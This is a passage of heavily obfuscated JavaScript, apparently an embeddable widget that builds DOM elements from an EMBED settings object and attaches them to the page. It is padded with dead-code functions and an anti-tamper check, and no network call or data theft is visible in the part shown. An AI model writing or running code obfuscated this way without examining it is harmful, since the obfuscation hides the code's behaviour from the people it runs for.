_0x5e726f+_0x3f111c;},_0x3bcb73[_0x51ccc5('0x809','MLYf')]=_0x31e6e7('0x7d6','HbQ2')+_0x4a6607('0x630','h)@E')+_0x520ac3('0x2b7','CQzv')+_0x31e6e7('0x9fd','@Yql')+_0x463cc3('0x885','^K4D'),_0x3bcb73[_0x463cc3('0x202','W2JU')]=_0x463cc3('0xd0','P74%')+_0x51ccc5('0x99d','CXQe')+_0x520ac3('0x8d2','nGX!')+'on',_0x3bcb73[_0x4a6607('0x3eb','rvJ4')]=_0x520ac3('0x3cb','u$zM')+_0x51ccc5('0x156','xJoc')+_0x520ac3('0x587','1n94')+_0x520ac3('0x4e4','x0WQ')+'n',_0x3bcb73[_0x51ccc5('0x3fc','@Zm7')]=_0x520ac3('0x77a','y!L$')+_0x4a6607('0xca','@Zm7')+_0x520ac3('0x39f','Z@n&')+'on',_0x3bcb73[_0x463cc3('0xace','wy(9')]=_0x51ccc5('0x3ea','u$zM'),_0x3bcb73[_0x463cc3('0x4a3','gpT#')]=_0x520ac3('0x26d','wDd7')+_0x51ccc5('0x4a7','wDd7')+_0x4a6607('0xb13','9TqP')+_0x4a6607('0x694','@Zm7'),_0x3bcb73[_0x520ac3('0x36d','FALV')]=_0x4a6607('0x2f3','nGX!')+_0x520ac3('0x474','GU^6')+_0x520ac3('0x7f2','h)@E')+_0x4a6607('0x7ac','wDd7')+_0x463cc3('0xa5a','jd]d')+_0x520ac3('0x234','VCp4')+_0x51ccc5('0x6ad','Z@n&')+_0x463cc3('0xb50','!SDu'),_0x3bcb73[_0x4a6607('0x540','P74%')]=_0x31e6e7('0x70','5Q%b')+_0x463cc3('0xb0a','oOJN')+_0x31e6e7('0x8d2','nGX!')+'on',_0x3bcb73[_0x520ac3('0x505','TbB^')]=_0x31e6e7('0x5d4','1Lh6')+_0x463cc3('0xe8','e[1F')+_0x463cc3('0x9fa','wy(9'),_0x3bcb73[_0x51ccc5('0x17f','h)@E')]=function(_0x7b2295,_0x36cd7f){return _0x7b2295!=_0x36cd7f;},_0x3bcb73[_0x4a6607('0x252','rvJ4')]=function(_0x29cd22,_0x6f3695){return _0x29cd22!==_0x6f3695;},_0x3bcb73[_0x31e6e7('0x7c7','wDd7')]=_0x51ccc5('0x28e','GU^6'),_0x3bcb73[_0x31e6e7('0x9f5','wy(9')]=_0x463cc3('0x798','7$h&')+_0x463cc3('0x89c','oOJN')+_0x4a6607('0x2e3','VCp4')+_0x31e6e7('0x316','LXkt')+_0x463cc3('0x8e5','gpT#')+_0x51ccc5('0x64d','!SDu'),_0x3bcb73[_0x31e6e7('0x379','GU^6')]=_0x520ac3('0xa3e','CQzv')+_0x463cc3('0x4ea','MWN3')+_0x4a6607('0x45c','nGX!')+_0x463cc3('0xb36','W2JU'),_0x3bcb73[_0x463cc3('0x2d1','MWN3')]=_0x51ccc5('0xb65','@Yql')+_0x520ac3('0x100','Qq0E')+_0x520ac3('0x433','jd]d')+_0x520ac3('0x2cc',']PjI'),_0x3bcb73[_0x520ac3('0x755','Qq0E')]=_0x51ccc5('0x308','5%Y5')+_0x31e6e7('0x5bf','Tw1h')+_0x4a6607('0x7b0','Tw1h')+_0x51ccc5('0x150','Tw1h'),_0x3bcb73[_0x51ccc5('0x7de','oOJN')]=function(_0x3594ca,_0x26b874){return _0x3594ca===_0x26b874;},_0x3bcb73[_0x520ac3('0xb46','wy(9')]=_0x31e6e7('0x4b2','e[1F'),_0x3bcb73[_0x520ac3('0x8b9','nE^9')]=_0x4a6607('0x731','u$zM'),_0x3bcb73[_0x520ac3('0x359','jd]d')]=function(_0xe38a9c,_0xb9e03f){return _0xe38a9c===_0xb9e03f;},_0x3bcb73[_0x51ccc5('0x6bc','HbQ2')]=_0x51ccc5('0xa82','CXQe'),_0x3bcb73[_0x51ccc5('0xb1e','u$zM')]=function(_0x5c2345,_0x490b6e){return _0x5c2345==_0x490b6e;},_0x3bcb73[_0x51ccc5('0xb00','@Zm7')]=_0x51ccc5('0x14b','!SDu'),_0x3bcb73[_0x520ac3('0x1fa',']PjI')]=_0x463cc3('0x40d','wy(9'),_0x3bcb73[_0x520ac3('0x6b','@Yql')]=_0x520ac3('0x1f8','Qq0E'),_0x3bcb73[_0x31e6e7('0x5ae',']PjI')]=_0x31e6e7('0xa72','MLYf'),_0x3bcb73[_0x51ccc5('0x997','HbQ2')]=_0x463cc3('0x422','@Yql'),_0x3bcb73[_0x463cc3('0x331','MWN3')]=function(_0x19ca8f,_0x2ce433){return _0x19ca8f===_0x2ce433;},_0x3bcb73[_0x51ccc5('0x35c','dBeS')]=_0x4a6607('0x6c9','h)@E'),_0x3bcb73[_0x4a6607('0xad2','Z@n&')]=_0x4a6607('0x853','!SDu'),_0x3bcb73[_0x463cc3('0x7be','dBeS')]=_0x51ccc5('0xb6a','P74%'),_0x3bcb73[_0x520ac3('0xac7','rvJ4')]=_0x520ac3('0x88f','x0WQ'),_0x3bcb73[_0x520ac3('0x6f2','5Q%b')]=_0x520ac3('0x6f8','Tw1h')+'l',_0x3bcb73[_0x520ac3('0x12f','1Lh6')]=_0x463cc3('0x45e','Szlg'),_0x3bcb73[_0x31e6e7('0xb24','HbQ2')]=function(_0x1bc0ea,_0x40d52b){return _0x1bc0ea===_0x40d52b;},_0x3bcb73[_0x51ccc5('0x5bd','HbQ2')]=_0x520ac3('0x461','!SDu'),_0x3bcb73[_0x520ac3('0x106','Qq0E')]=_0x463cc3('0x345','MLYf'),_0x3bcb73[_0x463cc3('0xa33','jd]d')]=function(_0x3bea26,_0x52caaf){return _0x3bea26==_0x52caaf;},_0x3bcb73[_0x463cc3('0x7df','%ix!')]=function(_0xd20fa2,_0x39fa43){return _0xd20fa2!==_0x39fa43;},_0x3bcb73[_0x520ac3('0x40e','ikCq')]=_0x463cc3('0x826','9TqP'),_0x3bcb73[_0x520ac3('0xce','h)@E')]=_0x520ac3('0x233','W2JU')+_0x51ccc5('0x79a','h)@E')+_0x4a6607('0x23b','rvGa')+_0x31e6e7('0x1d0','1Lh6'),_0x3bcb73[_0x520ac3('0xa5c','x0WQ')]=_0x51ccc5('0x395','^K4D')+'s',_0x3bcb73[_0x520ac3('0x3ee','ikCq')]=_0x463cc3('0x87b','^K4D'),_0x3bcb73[_0x463cc3('0x36e','W2JU')]=_0x4a6607('0x93c','%ix!')+_0x4a6607('0x1ca','(Rvf')+_0x4a6607('0x35b','MWN3')+_0x463cc3('0x5e3','x0WQ')+_0x31e6e7('0x5','wDd7')+_0x51ccc5('0x921','rvGa');var _0x4a4749=_0x3bcb73,_0x1d10e3=document[_0x463cc3('0x2dc','h)@E')+_0x520ac3('0x6dc','y!L$')+_0x463cc3('0x326','MLYf')](_0x4a4749[_0x520ac3('0x25d','o7d0')]);if(_0x4a4749[_0x51ccc5('0xa1','@Yql')](_0x1d10e3,null)){if(_0x4a4749[_0x520ac3('0x72','LXkt')](_0x4a4749[_0x463cc3('0x50f','FALV')],_0x4a4749[_0x463cc3('0x8f2','LXkt')])){var _0x4bcae4=document[_0x520ac3('0x3a5','jd]d')+_0x520ac3('0x73f','Tw1h')+_0x31e6e7('0xb72',']PjI')](_0x4a4749[_0x4a6607('0xd8','TbB^')]);_0x4bcae4[_0x51ccc5('0x8a9','HbQ2')][_0x51ccc5('0x595','Qq0E')+_0x51ccc5('0xcb','Szlg')]=_0x4a4749[_0x520ac3('0x46b','Qq0E')],_0x4bcae4[_0x520ac3('0x3ef','Tw1h')+_0x463cc3('0x1db','h)@E')+'te']('id',_0x4a4749[_0x520ac3('0x6a8','LXkt')]),console[_0x463cc3('0x974','xJoc')](EMBED[_0x520ac3('0x17c','jd]d')+_0x31e6e7('0x7aa','s1%s')+'s']);if(_0x4a4749[_0x31e6e7('0x46','y!L$')](EMBED[_0x520ac3('0x169','1Lh6')+_0x520ac3('0x92a','u$zM')+'s'][_0x51ccc5('0x7d2','@Zm7')],undefined)){if(_0x4a4749[_0x51ccc5('0xb4e','MLYf')](_0x4a4749[_0x463cc3('0x215','o7d0')],_0x4a4749[_0x31e6e7('0x9be','1Lh6')])){function _0x236aaa(){var _0x309675=_0x463cc3,_0x4766e8=_0x4a6607,_0x57c6b8=_0x51ccc5,_0x295599=_0x31e6e7,_0x2cf291=_0x463cc3;_0x115aa3[_0x309675('0x69d','o7d0')+_0x309675('0xe2','(Rvf')+'te'](_0x4a4749[_0x4766e8('0x362','!SDu')],_0x4a4749[_0x309675('0x487',')5oy')](_0x4a4749[_0x295599('0x8a8','wy(9')],_0x43b4c8[_0x2cf291('0x764',']PjI')+_0x309675('0x8fc','Qq0E')+'s'][_0x309675('0x573','rvGa')+_0x295599('0x3cc','9TqP')]));}}else _0x4bcae4[_0x463cc3('0x2ee','CXQe')+_0x51ccc5('0xad7','CXQe')]=_0x4a4749[_0x463cc3('0x21a','wDd7')](EMBED[_0x31e6e7('0x888','LXkt')+_0x51ccc5('0x613','ikCq')+'s'][_0x463cc3('0x71e','@Yql')],_0x4a4749[_0x31e6e7('0x81','Tw1h')]);}else{if(_0x4a4749[_0x463cc3('0xb54','rvGa')](_0x4a4749[_0x520ac3('0x9df','e[1F')],_0x4a4749[_0x520ac3('0x12','%ix!')])){function _0x2d43dd(){var _0x29dff7=_0x463cc3,_0x3147f3=_0x51ccc5,_0x14b727=_0x31e6e7,_0x23c85f=_0x31e6e7,_0x1e86fb=_0x4a6607,_0x235893=_0x44e965[_0x3495ad];_0x4a4749[_0x29dff7('0x99f','y!L$')](_0x235893[_0x3147f3('0x14d','^K4D')][_0x14b727('0x639','Tw1h')+'Of'](_0x4a4749[_0x3147f3('0x6ea','xJoc')]),-0x1)&&_0x15abba[_0x29dff7('0x191','CXQe')+_0x1e86fb('0x483','Szlg')][_0x23c85f('0x380','x0WQ')+_0x3147f3('0x220','VCp4')+_0x3147f3('0x877','e[1F')](_0x235893[_0x23c85f('0xb8','Z@n&')],_0x4f6ae1[_0x29dff7('0x382','7$h&')+_0x14b727('0x204','CQzv')+'s']);}}else _0x4bcae4[_0x4a6607('0x453','W2JU')+_0x31e6e7('0x7b6','5Q%b')]=_0x4a4749[_0x520ac3('0x3b3','5Q%b')];}if(_0x4a4749[_0x463cc3('0x7bf','5Q%b')](EMBED[_0x520ac3('0x375','xJoc')+_0x4a6607('0xa4d','nGX!')+'s'][_0x31e6e7('0x8be','TbB^')+_0x31e6e7('0x470','rvGa')],undefined)){if(_0x4a4749[_0x4a6607('0x39e','VCp4')](_0x4a4749[_0x31e6e7('0x963','Szlg')],_0x4a4749[_0x31e6e7('0x140','MWN3')])){function _0x227e4a(){var _0x5307f7=_0x463cc3,_0x5b62f4=_0x4a6607,_0x1451c0=_0x51ccc5,_0x1b2bd5=_0x51ccc5,_0x49eccc=_0x51ccc5;_0x4a4749[_0x5307f7('0x25c','rvJ4')](_0x2bb95f[_0x5b62f4('0x8fd','h)@E')+_0x5307f7('0x4ca','FALV')],_0x4a4749[_0x5307f7('0x17d','ikCq')])||_0x4a4749[_0x1b2bd5('0x628','5Q%b')](_0x19b8ea[_0x1451c0('0x29a','CQzv')+_0x1451c0('0x8d0',')5oy')],_0x4a4749[_0x5b62f4('0x57b','CQzv')])?_0x4a4749[_0x1b2bd5('0x314','@Zm7')](_0x1146c4):_0x4a4749[_0x1b2bd5('0xaf6','s1%s')](_0xdfd38b,arguments[_0x1451c0('0xfd','wy(9')+'e'],0x32);}}else _0x4bcae4[_0x31e6e7('0x4b0','nE^9')][_0x4a6607('0x904','rvJ4')+_0x4a6607('0xec','@Zm7')]=_0x4a4749[_0x463cc3('0x5ad','oOJN')]('#',EMBED[_0x31e6e7('0x600','TbB^')+_0x31e6e7('0xa4d','nGX!')+'s'][_0x520ac3('0x41e','rvJ4')+_0x51ccc5('0x4a4','7$h&')]);}var _0x540ac3=document[_0x51ccc5('0x923','o7d0')+_0x520ac3('0x3a','jd]d')+_0x463cc3('0x8c3','HbQ2')](_0x4a4749[_0x51ccc5('0xd1','W2JU')]);_0x540ac3[_0x463cc3('0x32a','ikCq')+_0x31e6e7('0x0','wy(9')+'te']('id',_0x4a4749[_0x51ccc5('0x2f9','x0WQ')]),_0x4bcae4[_0x4a6607('0x466','W2JU')+_0x520ac3('0x1a4','Tw1h')+'d'](_0x540ac3);var _0x25ef38=document[_0x520ac3('0x768','dBeS')+_0x520ac3('0x691',')5oy')+_0x31e6e7('0x9a2',')kQF')](_0x4a4749[_0x51ccc5('0x8b2',']PjI')]);_0x25ef38[_0x520ac3('0x8c','1Lh6')+_0x31e6e7('0xadf','Szlg')+'te']('id',_0x4a4749[_0x463cc3('0xb73','CXQe')]),_0x25ef38[_0x520ac3('0xa95','LXkt')+_0x51ccc5('0x1f0','u$zM')]=_0x4a4749[_0x463cc3('0x996','1Lh6')],_0x540ac3[_0x4a6607('0x990','5Q%b')+_0x4a6607('0x4c4','jd]d')+'d'](_0x25ef38);var _0x4fc83b=document[_0x51ccc5('0xaf','@Zm7')+_0x31e6e7('0x190','ikCq')+_0x31e6e7('0x477','rvGa')](_0x4a4749[_0x520ac3('0x9b7','MLYf')]);_0x4fc83b[_0x31e6e7('0x5a1','dBeS')+_0x31e6e7('0x5eb','Z@n&')+'te']('id',_0x4a4749[_0x51ccc5('0xa9f','jd]d')]),_0x4fc83b[_0x520ac3('0x8c','1Lh6')+_0x463cc3('0x1e2','e[1F')+'te'](_0x4a4749[_0x51ccc5('0x2b2','s1%s')],_0x4a4749[_0x520ac3('0x83c','ikCq')]),_0x4fc83b[_0x51ccc5('0x397','dBeS')+_0x31e6e7('0xae2','wDd7')]=_0x4a4749[_0x51ccc5('0x73e','LXkt')],_0x540ac3[_0x4a6607('0x577','VCp4')+_0x31e6e7('0x89a','MWN3')+'d'](_0x4fc83b);var _0x3a0df6=document[_0x463cc3('0x923','o7d0')+_0x4a6607('0x925','rvJ4')+_0x51ccc5('0xdb','wy(9')](_0x4a4749[_0x4a6607('0x6be',')5oy')]);_0x3a0df6[_0x520ac3('0x6a','GU^6')+_0x51ccc5('0x9c1','oOJN')+'te']('id',_0x4a4749[_0x463cc3('0x3ba','TbB^')]),_0x3a0df6[_0x463cc3('0x2d4','Tw1h')+_0x520ac3('0x69','Tw1h')]=_0x4a4749[_0x463cc3('0x10f','o7d0')],_0x540ac3[_0x4a6607('0x551','HbQ2')+_0x51ccc5('0xafc','oOJN')+'d'](_0x3a0df6);var _0x1a6828=document[_0x4a6607('0x9ff','nGX!')+_0x4a6607('0xa02','dBeS')+_0x31e6e7('0x535','u$zM')](_0x4a4749[_0x520ac3('0x985','jd]d')]);_0x1a6828[_0x463cc3('0x3ef','Tw1h')+_0x51ccc5('0x594','1n94')+'te']('id',_0x4a4749[_0x31e6e7('0x24b','Z@n&')]);if(_0x4a4749[_0x51ccc5('0xa6d','MLYf')](EMBED[_0x31e6e7('0x634','wDd7')+_0x463cc3('0x752','gpT#')+'s'][_0x463cc3('0x6d4','u$zM')+_0x31e6e7('0xa9a','MWN3')+_0x4a6607('0x2fe','Z@n&')],undefined)){if(_0x4a4749[_0x51ccc5('0xafb','5Q%b')](_0x4a4749[_0x31e6e7('0x341','wy(9')],_0x4a4749[_0x4a6607('0x9c7','Qq0E')])){function _0x4086f4(){_0x3144c9={};}}else _0x1a6828[_0x4a6607('0x718','!SDu')][_0x463cc3('0x3ad','CQzv')+_0x31e6e7('0x4cd',')kQF')]=_0x4a4749[_0x51ccc5('0x28','!SDu')]('#',EMBED[_0x4a6607('0xb32','nE^9')+_0x51ccc5('0x41d','dBeS')+'s'][_0x51ccc5('0x870','!SDu')+_0x51ccc5('0x390','W2JU')+_0x520ac3('0x2c4','(Rvf')]);}_0x4bcae4[_0x51ccc5('0x74b','y!L$')+_0x463cc3('0x651','wy(9')+'d'](_0x1a6828);var _0x51fa46=document[_0x31e6e7('0xadc','y!L$')+_0x31e6e7('0x161','o7d0')+_0x463cc3('0x3f9','xJoc')](_0x4a4749[_0x463cc3('0x85d','gpT#')]);_0x51fa46[_0x51ccc5('0x9b3','h)@E')+_0x51ccc5('0xb66','s1%s')+'te']('id',_0x4a4749[_0x520ac3('0xa0e',']PjI')]),_0x1a6828[_0x520ac3('0x5f5','(Rvf')+_0x51ccc5('0xa53','!SDu')+'d'](_0x51fa46);var _0x7b3a81=document[_0x520ac3('0xaf','@Zm7')+_0x31e6e7('0x90f','%ix!')+_0x31e6e7('0x938','e[1F')](_0x4a4749[_0x31e6e7('0x915','nGX!')]);_0x7b3a81[_0x520ac3('0x95f','y!L$')+_0x520ac3('0x54f','TbB^')+'te']('id',_0x4a4749[_0x520ac3('0x7c3','TbB^')]),_0x51fa46[_0x463cc3('0x206','%ix!')+_0x520ac3('0x2ef','MLYf')+'d'](_0x7b3a81);var _0x3684bb=document[_0x31e6e7('0xa98','x0WQ')+_0x463cc3('0x7ce','h)@E')+_0x520ac3('0x66','7$h&')](_0x4a4749[_0x4a6607('0x515','y!L$')]);_0x3684bb[_0x51ccc5('0x95f','y!L$')+_0x31e6e7('0x7d1','wDd7')+'te']('id',_0x4a4749[_0x4a6607('0x3cd','nGX!')]),_0x7b3a81[_0x4a6607('0x74b','y!L$')+_0x463cc3('0xb45','(Rvf')+'d'](_0x3684bb);var _0x1e9c1c=document[_0x51ccc5('0xa98','x0WQ')+_0x520ac3('0x161','o7d0')+_0x31e6e7('0x9e','(Rvf')](_0x4a4749[_0x4a6607('0xaf0','oOJN')]);_0x1e9c1c[_0x51ccc5('0x95f','y!L$')+_0x4a6607('0xb5d','W2JU')+'te']('id',_0x4a4749[_0x51ccc5('0xab8',')5oy')]),_0x7b3a81[_0x463cc3('0x5f5','(Rvf')+_0x31e6e7('0x709','LXkt')+'d'](_0x1e9c1c);if(_0x4a4749[_0x463cc3('0x148','1Lh6')](EMBED[_0x4a6607('0xab2','y!L$')+_0x520ac3('0xd9','^K4D')+'s'][_0x463cc3('0x9ab','1n94')+_0x4a6607('0x9b4','^K4D')],undefined)){if(_0x4a4749[_0x520ac3('0xaee','^K4D')](_0x4a4749[_0x51ccc5('0x9eb','@Yql')],_0x4a4749[_0x51ccc5('0x398','rvJ4')])){function _0x25725f(){var _0x3e39d7=_0x51ccc5,_0x17954b=_0x51ccc5,_0x154af5=_0x31e6e7,_0x1322bc=_0x31e6e7;_0x2bf52d[_0x3e39d7('0x72b','ikCq')](),_0x22d58c[_0x3e39d7('0x5a8','@Zm7')]();if(_0x4a4749[_0x3e39d7('0x21c','CQzv')](_0x55a191,!![]))_0x500d01[_0x3e39d7('0xc2','h)@E')]();}}else _0x7b3a81[_0x463cc3('0x8da','h)@E')][_0x51ccc5('0x342','jd]d')]=_0x4a4749[_0x4a6607('0xb18','@Yql')]('#',EMBED[_0x520ac3('0x1cd','rvJ4')+_0x4a6607('0x966','nE^9')+'s'][_0x51ccc5('0x3ac','h)@E')+_0x4a6607('0x2dd','TbB^')]),_0x3684bb[_0x4a6607('0x89d','^K4D')][_0x31e6e7('0x9b6','7$h&')]=_0x4a4749[_0x51ccc5('0x304','y!L$')]('#',EMBED[_0x463cc3('0x4d0','^K4D')+_0x520ac3('0x1e0','rvJ4')+'s'][_0x463cc3('0x602','TbB^')+_0x4a6607('0x280','LXkt')]);}if(_0x4a4749[_0x463cc3('0x7bd','TbB^')](EMBED[_0x520ac3('0xacf','W2JU')+_0x31e6e7('0x934','(Rvf')+'s'][_0x520ac3('0x64b','!SDu')+_0x51ccc5('0x399','VCp4')+_0x4a6607('0x16b','(Rvf')],undefined)){if(_0x4a4749[_0x31e6e7('0x3c','VCp4')](_0x4a4749[_0x4a6607('0xb6e','7$h&')],_0x4a4749[_0x51ccc5('0x227','MLYf')]))_0x1e9c1c[_0x4a6607('0xb3c','Tw1h')][_0x31e6e7('0x3cc','9TqP')]=_0x4a4749[_0x520ac3('0x8b5','wDd7')]('#',EMBED[_0x51ccc5('0x382','7$h&')+_0x463cc3('0x550','%ix!')+'s'][_0x31e6e7('0x43','(Rvf')+_0x463cc3('0x1ab','u$zM')+_0x463cc3('0x4fc','1Lh6')]);else{function _0x393fdb(){var _0xde7299=_0x463cc3,_0x4cec36=_0x463cc3,_0x3a1f1b=_0x520ac3,_0x5bdb65=_0x4a6607,_0x2599b2=_0x463cc3;_0x5de3b6[_0xde7299('0x9c0',']PjI')](_0x4a4749[_0xde7299('0x2af','(Rvf')]),_0x45f58e[_0xde7299('0x229','MLYf')+_0xde7299('0x2b5',']PjI')][_0xde7299('0x730',')kQF')+_0x5bdb65('0x3ca','HbQ2')+_0x5bdb65('0x34','TbB^')](_0x4a4749[_0x3a1f1b('0x297','MWN3')],![]);}}}if(_0x4a4749[_0x4a6607('0x2fd','Szlg')](EMBED[_0x520ac3('0x888','LXkt')+_0x51ccc5('0x4b6','!SDu')+'s'][_0x4a6607('0x7af','9TqP')+_0x4a6607('0x9c9','e[1F')],undefined)){if(_0x4a4749[_0x4a6607('0x199','^K4D')](_0x4a4749[_0x4a6607('0x3c1','y!L$')],_0x4a4749[_0x520ac3('0xb02','VCp4')])){function _0x5aad31(){var _0x196d69=_0x31e6e7,_0x30bd5e=_0x27993b[_0x196d69('0x10c','HbQ2')](_0x346569,arguments);return _0x41d5b4=null,_0x30bd5e;}}else document[_0x31e6e7('0x806','LXkt')][_0x463cc3('0x875','MLYf')+_0x520ac3('0x2b0','xJoc')+'d'](_0x4bcae4);}else{if(_0x4a4749[_0x4a6607('0x42f',')5oy')](_0x4a4749[_0x463cc3('0x1fa',']PjI')],_0x4a4749[_0x51ccc5('0x78e','%ix!')])){if(_0x4a4749[_0x520ac3('0xa6d','MLYf')](document[_0x51ccc5('0x1c7',')5oy')+_0x51ccc5('0xae9','wDd7')+_0x4a6607('0x93e','LXkt')](EMBED[_0x51ccc5('0xb32','nE^9')+_0x4a6607('0x41d','dBeS')+'s'][_0x31e6e7('0x774','nE^9')+_0x31e6e7('0xd2','wy(9')]),null)){if(_0x4a4749[_0x51ccc5('0x6a4','VCp4')](_0x4a4749[_0x51ccc5('0xa27','5%Y5')],_0x4a4749[_0x463cc3('0x158','Z@n&')])){EMBED[_0x51ccc5('0x9bf','nE^9')+'m'][_0x520ac3('0xb41','o7d0')+_0x520ac3('0x291','W2JU')]=document[_0x463cc3('0x7a','9TqP')+_0x51ccc5('0x3dc','%ix!')+_0x4a6607('0x9f','(Rvf')](EMBED[_0x4a6607('0x557','9TqP')+_0x463cc3('0x3bb',')kQF')+'s'][_0x51ccc5('0x39b','5Q%b')+_0x51ccc5('0x734','rvGa')]),EMBED[_0x51ccc5('0x410','5Q%b')+'m'][_0x520ac3('0x58f','CXQe')+_0x520ac3('0x291','W2JU')][_0x31e6e7('0x8f7','P74%')+_0x4a6607('0x874','7$h&')+'d'](_0x4bcae4);if(_0x4a4749[_0x463cc3('0x2cb','9TqP')](EMBED[_0x520ac3('0xb6c','CQzv')+_0x463cc3('0x264','1Lh6')+'s'][_0x4a6607('0x5cf','@Yql')+_0x520ac3('0x889','(Rvf')],_0x4a4749[_0x463cc3('0x7cf','ikCq')])){if(_0x4a4749[_0x51ccc5('0x205','Tw1h')](_0x4a4749[_0x51ccc5('0x69e','wDd7')],_0x4a4749[_0x51ccc5('0x94e','7$h&')])){function _0x31b18e(){var _0x26c75f=_0x4a6607,_0x7eb065=_0x4a6607,_0x2e48e9=_0x51ccc5,_0x3c434f=_0x51ccc5;_0x1fca06[_0x26c75f('0xb0b','GU^6')+_0x7eb065('0x44d','TbB^')][_0x2e48e9('0x558','o7d0')+_0x26c75f('0x507','gpT#')](_0x2ea24e[0x0],_0x160e36[0x1],_0x2c2bfb[0x2]);}}else{var _0xa5ac24=EMBED[_0x4a6607('0x745',')kQF')][_0x51ccc5('0xb2f','wy(9')+_0x31e6e7('0xfa',')kQF')](EMBED[_0x31e6e7('0x4ac','Z@n&')][_0x463cc3('0x92d','rvGa')+_0x31e6e7('0x6f5','x0WQ')],0xa);try{if(_0x4a4749[_0x31e6e7('0xa11',')kQF')](_0x4a4749[_0x4a6607('0x942','7$h&')],_0x4a4749[_0x31e6e7('0x742','Qq0E')])){function _0x39ea82(){var _0xe308fd=_0x463cc3,_0x56852b=_0x463cc3,_0x28ec9f=_0x51ccc5,_0x3e3ab3=_0x31e6e7;_0x128de1[_0xe308fd('0x6ae','u$zM')](),_0x537b19[_0x56852b('0x1fb','^K4D')]();if(_0x4a4749[_0x56852b('0xa0','jd]d')](_0x10605d,!![]))_0x12bc9b[_0x28ec9f('0xb74','Qq0E')]();}}else document[_0x520ac3('0x8d3','rvGa')+_0x31e6e7('0x900','x0WQ')+_0x4a6607('0x5b5','nE^9')+'r'](_0x4a4749[_0x520ac3('0x7e6','Z@n&')],_0xa5ac24,![]);}catch(_0x9b0892){if(_0x4a4749[_0x520ac3('0x5db','MWN3')](_0x4a4749[_0x31e6e7('0x30a','HbQ2')],_0x4a4749[_0x4a6607('0x7e5','xJoc')])){function _0x5f18bf(){var _0x534eec=_0x4a6607,_0x3a3dbb=_0x4a6607;_0x393df0[_0x534eec('0x91f','xJoc')+'er']=_0x4a4749[_0x534eec('0x60e','LXkt')];}}else try{if(_0x4a4749[_0x463cc3('0x80f','!SDu')](_0x4a4749[_0x520ac3('0x2fa','Qq0E')],_0x4a4749[_0x31e6e7('0x525','Z@n&')]))document[_0x4a6607('0x33d','W2JU')+_0x463cc3('0x5d6','%ix!')+'t'](_0x4a4749[_0x4a6607('0x2a1','%ix!')],_0xa5ac24);else{function _0xf3856d(){var _0x22f203=_0x463cc3,_0x3a3433=_0x51ccc5,_0x553b55=_0x463cc3,_0x156d5e=_0x51ccc5,_0x14d7ed=_0x520ac3;if(_0x4a4749[_0x22f203('0x9ed','dBeS')](_0x312bb7[_0x22f203('0x1c6','@Yql')+'ng'](),![])&&_0x4a4749[_0x3a3433('0x40','7$h&')](_0x5b7a05,_0x4a4749[_0x22f203('0x944','W2JU')]))_0x58e033[_0x22f203('0x337','xJoc')+_0x553b55('0x982','W2JU')][_0x156d5e('0x20d','@Zm7')+_0x3a3433('0x289','Qq0E')+_0x3a3433('0x11c',')5oy')](_0x4a4749[_0x14d7ed('0x277','LXkt')],!![]);}}}catch(_0x3ba0dd){}}}}}else{function _0x16d86a(){var _0x548372=_0x520ac3,_0x341d22=_0x463cc3,_0x171c60=_0x463cc3,_0x33efa7=_0x520ac3,_0x1f021c=_0x463cc3,_0xd66cdb=_0x4a4749[_0x548372('0x9fb','GU^6')][_0x548372('0x8b6','Qq0E')]('|'),_0x71c7a6=0x0;while(!![]){switch(_0xd66cdb[_0x71c7a6++]){case'0':_0x1129c0[_0x341d22('0x4a2','FALV')+_0x171c60('0x895','wDd7')]=_0x19bdc4[_0x1f021c('0xb68','gpT#')](_0x4e750a);continue;case'1':_0x1129c0[_0x1f021c('0x8d1','y!L$')+_0x171c60('0x19a','5Q%b')]=_0xc9a2ca[_0x1f021c('0xa96','Tw1h')+_0x341d22('0x54','oOJN')][_0x341d22('0x3da','nE^9')](_0xc9a2ca);continue;case'2':var _0x1129c0=_0x3e0d84[_0x171c60('0x303',']PjI')+_0x171c60('0x146','Qq0E')+'r'][_0x33efa7('0x5f3','e[1F')+_0x548372('0x4c','rvGa')][_0x171c60('0x51e','CQzv')](_0x57488b);continue;case'3':_0x546c09[_0xd9f471]=_0x1129c0;continue;case'4':var _0xc9a2ca=_0x7c18f9[_0xd9f471]||_0x1129c0;continue;case'5':var _0xd9f471=_0xd4e3b7[_0x2159e6];continue;}break;}}}}else{if(_0x4a4749[_0x4a6607('0xb52','Szlg')](_0x4a4749[_0x520ac3('0x293','HbQ2')],_0x4a4749[_0x520ac3('0x406','MWN3')])){function _0x2c36eb(){var _0x2600b6=_0x520ac3,_0x5f1f91=_0x4f6bca[_0x203623],_0x5a8e0d=_0x5f1f91[_0x2600b6('0x269','u$zM')]('=');_0x2b31bc[_0x5a8e0d[0x0]]=_0x5a8e0d[0x1];}}else document[_0x463cc3('0x442','e[1F')][_0x51ccc5('0x41f','wy(9')+_0x31e6e7('0xa64','@Zm7')+'d'](_0x4bcae4);}}else{function _0x1e78fb(){var _0x4b4fe8=_0x31e6e7,_0x354015=function(){var _0x579084=a0_0x52b7,_0x125b43=a0_0x52b7,_0x25db80=a0_0x52b7,_0x25a37f=a0_0x52b7,_0x128b52=a0_0x52b7,_0x329253=_0x354015[_0x579084('0xa9c','h)@E')+_0x579084('0x9da','1n94')+'r'](XhUhVc[_0x125b43('0x766','5Q%b')])()[_0x25db80('0x64e','rvGa')+_0x125b43('0x7a4','dBeS')+'r'](XhUhVc[_0x125b43('0x460','@Yql')]);return!_0x329253[_0x25a37f('0x469','CQzv')](_0x2caaba);};return XhUhVc[_0x4b4fe8('0x1f9','wDd7')](_0x354015);}}}EMBED[_0x51ccc5('0x7ca','CXQe')+'m'][_0x463cc3('0x354','LXkt')]=!![],EMBED[_0x463cc3('0x7ca','CXQe')+'m'][_0x31e6e7('0x891','e[1F')+'r']=_0x4bcae4;if(_0x4a4749[_0x31e6e7('0xa6b','!SDu')](_0x2cfba4,!![])){if(_0x4a4749[_0x520ac3('0x4f5','7$h&')](_0x4a4749[_0x4a6607('0x782','@Yql')],_0x4a4749[_0x4a6607('0xb40',')kQF')])){function _0x52e4f(){var _0x24f1ef=_0x463cc3,_0x299fae=_0x1d6f5b[_0x24f1ef('0x548','Szlg')](_0x48161f,arguments);return _0x130340=null,_0x299fae;}}else EMBED[_0x51ccc5('0x4b8','5%Y5')+'m'][_0x520ac3('0x121','dBeS')+_0x4a6607('0x235','nE^9')+'ts']();}var 